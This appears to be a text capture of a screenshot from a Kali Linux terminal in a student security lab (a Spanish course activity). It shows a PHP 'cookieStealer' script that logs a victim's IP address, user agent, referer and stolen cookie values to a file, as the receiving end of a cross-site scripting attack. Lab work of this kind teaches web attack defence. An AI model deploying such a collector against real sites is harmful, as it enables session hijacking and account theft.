 kali@kali: ~/docker/vjp-raulAP-PPS-Unidad3Actividad1-Raul_Albalat_Perez/docker-compose-lamp/www/cookieStealer
File Actions Edit View Help
GNU nano 8.1 index.php *
<?php
// Obtener la fecha actual
$date = date("Y/m/d H:i:s");
// Obtener la dirección IP, User Agent y Referer
$ip = $_SERVER['REMOTE_ADDR'];
$user_agent = isset($_SERVER['HTTP_USER_AGENT']) ? $_SERVER['HTTP_USER_AGENT'] : 'No User Agent';
$referer = isset($_SERVER['HTTP_REFERER']) ? $_SERVER['HTTP_REFERER'] : 'No Referer';
// Obtener el parámetro 'cookie' de la URL
$cookie = isset($_GET['cookie']) ? $_GET['cookie'] : 'No Cookie Provided';
// Escapar las variables para evitar inyecciones de código
$cookie = htmlspecialchars($cookie, ENT_QUOTES, 'UTF-8');
$user_agent = htmlspecialchars($user_agent, ENT_QUOTES, 'UTF-8');
$referer = htmlspecialchars($referer, ENT_QUOTES, 'UTF-8');
// Intentar abrir el archivo de registro
$file = fopen("cookies.txt", "a");
if ($file === false) {
    // Si no se puede abrir el archivo, responder con error
    echo json_encode(["status" => 500, "message" => "Error opening file"]);
    exit();
}
// Escribir la información en el archivo
fwrite($file, "[+] Date: {$date}\n[+] IP: {$ip}\n[+] UserAgent: {$user_agent}\n[+] Referer: {$referer}\n[+] Cookies: {$cookie}>
// Cerrar el archivo
fclose($file);
// Responder con un JSON de éxito
echo json_encode(["status" => 200]);
?>